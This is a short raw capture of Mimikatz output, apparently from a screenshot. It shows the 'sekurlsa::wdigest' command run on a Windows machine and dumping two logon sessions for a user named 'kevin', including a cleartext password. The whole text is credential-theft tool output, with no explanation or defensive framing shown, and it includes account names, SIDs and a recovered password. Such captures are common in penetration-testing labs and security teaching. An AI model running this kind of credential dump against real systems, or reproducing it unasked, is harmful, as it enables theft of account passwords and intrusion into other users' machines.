 mimikatz # sekurlsa::wdigest
Authentication Id : 0 ; 736432 (00000000:000b3cb0)
Session : Interactive from 0
User Name : kevin
Domain : ZHIPENG-1417100
Logon Server : ZHIPENG-1417100
Logon Time : 2020-8-19 23:23:55
SID : S-1-5-21-2052111302-1326574676-682003330-1003
wdigest :
* Username : kevin
* Domain : ZHIPENG-1417100
* Password : root
Authentication Id : 0 ; 712680 (00000000:000adfe8)
Session : Interactive from 0
User Name : kevin
Domain : ZHIPENG-1417100
Logon Server : ZHIPENG-1417100
Logon Time : 2020-8-19 23:23:30
SID : S-1-5-21-2052111302-1326574676-682003330-1003
wdigest :
* Username : kevin
* Domain : ZHIPENG-1417100
* Password : root